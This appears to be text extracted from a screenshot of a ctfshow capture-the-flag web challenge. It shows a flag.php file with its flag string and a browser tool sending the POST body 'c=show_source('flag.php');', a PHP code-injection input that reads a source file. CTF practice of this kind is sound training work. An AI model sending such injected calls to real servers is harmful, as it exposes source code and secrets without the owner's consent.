 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{91d11045-a333-470b-8a49-61fcdcd29d0d}";
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Re
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://36d1a2fe-12db-406e-bd8a-ad2e1b909aa6.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=show_source('flag.php');